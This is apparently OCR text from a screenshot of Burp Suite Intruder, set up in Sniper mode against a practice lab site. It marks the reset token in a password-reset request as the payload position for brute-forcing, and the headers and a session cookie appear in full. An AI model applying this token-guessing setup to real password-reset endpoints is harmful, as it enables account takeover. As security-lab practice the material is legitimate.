 1 × 2 × 3 × ...
拖拽至此上传
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://lab1.xseclab.com Update Host header to match target
Clear §
1 GET /password1_dc178aa12e73cfc184676a4100e07dac/reset.php?sukey=§b79df5108437123821a4be2845a8f631§&username=bbb HTTP/1.1
2 Host: lab1.xseclab.com
Auto §
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Refresh
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://lab1.xseclab.com/password1_dc178aa12e73cfc184676a4100e07dac/resetpassword.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=d0514ea2427ddb6b5cc10525b508a765
10 Connection: close
11
12